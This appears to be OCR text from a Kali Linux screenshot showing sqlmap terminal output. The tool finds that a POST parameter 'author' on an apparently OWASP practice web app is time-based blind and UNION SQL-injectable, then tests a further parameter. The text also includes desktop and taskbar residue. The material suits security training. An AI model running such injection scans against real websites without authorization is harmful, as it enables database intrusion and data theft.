 Applications Places Thu 22 May, 20:05 root
root@kali: /usr/share/sqlmap
File Edit View Search Terminal Help
[20:04:09] [INFO] POST parameter 'author' is 'MySQL > 5.0.11 AND time-based blind' inje
ctable
[20:04:09] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:04:09] [INFO] automatically extending ranges for UNION query injection technique te
sts as there is at least one other potential injection technique found
[20:04:24] [INFO] target URL appears to be UNION injectable with 4 columns
[20:04:26] [INFO] POST parameter 'author' is 'MySQL UNION query (NULL) - 1 to 20 column
s' injectable
POST parameter 'author' is vulnerable. Do you want to keep testing the others (if any)?
[y/N] y
[20:04:32] [INFO] testing if POST parameter 'view-someones-blog-php-submit-button' is d
ynamic
[20:04:33] [WARNING] POST parameter 'view-someones-blog-php-submit-button' does not app
ear dynamic
[20:04:33] [WARNING] heuristic (basic) test shows that POST parameter 'view-someones-bl
og-php-submit-button' might not be injectable
[20:04:33] [INFO] testing for SQL injection on POST parameter 'view-someones-blog-php-s
ubmit-button'
KALI LINUX
[20:04:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:04:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comm
ent)'
The quieter you become, the more you are able to hear
[20:04:53] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comme
nt)'
[20:05:01] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP
BY clause (RLIKE)'
root@owas... Iceweasel Burp Suite ... [*(Untitled)] root@kali: /...